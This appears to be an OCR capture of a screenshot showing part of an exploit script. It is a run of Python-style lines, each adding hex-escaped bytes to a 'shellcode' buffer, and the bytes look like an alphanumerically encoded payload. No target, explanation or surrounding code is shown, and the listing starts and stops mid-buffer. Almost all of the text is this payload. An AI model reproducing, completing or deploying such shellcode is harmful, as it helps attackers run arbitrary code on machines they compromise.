
		shellcode += "\x52\x78\x6e\x6b\x61\x48\x46\x44\x43\x31\x68\x53\x45"

		shellcode += "\x36\x4e\x6b\x34\x4c\x42\x6b\x6e\x6b\x73\x68\x35\x4c"

		shellcode += "\x57\x71\x6b\x63\x4c\x4b\x53\x34\x6c\x4b\x43\x31\x4e"

		shellcode += "\x30\x4e\x69\x32\x64\x47\x54\x56\x44\x73\x6b\x61\x4b"

		shellcode += "\x75\x31\x31\x49\x72\x7a\x76\x31\x59\x6f\x59\x70\x61"

		shellcode += "\x48\x51\x4f\x31\x4a\x6c\x4b\x52\x32\x78\x6b\x6e\x66"

		shellcode += "\x43\x6d\x42\x48\x67\x43\x45\x62\x37\x70\x63\x30\x72"

		shellcode += "\x48\x42\x57\x32\x53\x76\x52\x31\x4f\x42\x74\x50\x68"

		shellcode += "\x52\x6c\x64\x37\x64\x66\x44\x47\x39\x6f\x69\x45\x4d"

		shellcode += "\x68\x5a\x30\x65\x51\x57\x70\x63\x30\x76\x49\x59\x54"

		shellcode += "\x31\x44\x52\x70\x45\x38\x64\x69\x4f\x70\x50\x6b\x57"

		shellcode += "\x70\x59\x6f\x7a\x75\x52\x70\x52\x70\x32\x70\x52\x70"

		shellcode += "\x47\x30\x30\x50\x67\x30\x66\x30\x63\x58\x48\x6a\x54"

		shellcode += "\x4f\x49\x4f\x69\x70\x79\x6f\x4e\x35\x4c\x57\x45\x61"

		shellcode += "\x6b\x6b\x51\x43\x73\x58\x73\x32\x57\x70\x34\x51\x73"

		shellcode += "\x6c\x6f\x79\x4a\x46\x42\x4a\x76\x70\x46\x36\x50\x57"

		shellcode += "\x71\x78\x7a\x62\x4b\x6b\x70\x37\x72\x47\x6b\x4f\x48"

		shellcode += "\x55\x62\x73\x51\x47\x72\x48\x4c\x77\x78\x69\x47\x48"

		shellcode += "\x4b\x4f\x69\x6f\x48\x55\x30\x53\x52\x73\x53\x67\x45"

		shellcode += "\x38\x62\x54\x5a\x4c\x67\x4b\x6d\x31\x69\x6f\x5a\x75"

		shellcode += "\x72\x77\x6c\x57\x62\x48\x54\x35\x50\x6e\x32\x6d\x35"

		shellcode += "\x31\x4b\x4f\x69\x45\x61\x7a\x77\x70\x32\x4a\x73\x34"

		shellcode += "\x62\x76\x61\x47\x70\x68\x63\x32\x78\x59\x4a\x68\x31"

		shellcode += "\x4f\x49\x6f\x48\x55\x6e\x6b\x46\x56\x51\x7a\x71\x50"

		shellcode += "\x62\x48\x65\x50\x46\x70\x63\x30\x43\x30\x31\x46\x32"

		shellcode += "\x4a\x55\x50\x71\x78\x31\x48\x49\x34\x66\x33\x6b\x55"

		shellcode += "\x59\x6f\x4e\x35\x4f\x63\x72\x73\x71\x7a\x37\x70\x30"

		shellcode += "\x56\x70\x53\x71\x47\x45\x38\x74\x42\x38\x59\x6f\x38"
